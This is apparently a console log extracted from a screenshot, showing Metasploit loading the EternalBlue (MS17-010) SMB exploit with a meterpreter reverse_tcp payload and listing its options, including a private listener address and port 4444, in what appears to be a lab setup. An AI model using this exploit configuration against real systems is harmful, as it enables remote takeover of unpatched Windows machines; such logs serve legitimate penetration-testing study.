 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.221.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >